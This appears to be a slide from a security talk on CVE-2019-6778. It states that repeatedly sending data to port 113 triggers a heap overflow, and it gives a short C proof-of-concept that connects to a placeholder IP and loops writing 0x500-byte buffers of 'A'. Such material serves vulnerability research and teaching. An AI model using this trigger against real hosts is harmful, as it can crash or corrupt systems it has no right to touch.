 CVE-2019-6778
• If one keeps sending data to port 113
• Heap overflow !
s = socket(AF_INET, SOCK_STREAM, 0);
ip_addr.sin_family = AF_INET;
ip_addr.sin_addr.s_addr = inet_addr("xxx"); // any IP you can connect
ip_addr.sin_port = htons(113); // vulnerable port
ret = connect(s, (struct sockaddr *)&ip_addr, sizeof(struct sockaddr_in));
memset(buf, 'A', 0x500);
while(1) {
    write(s, buf, 0x500);
}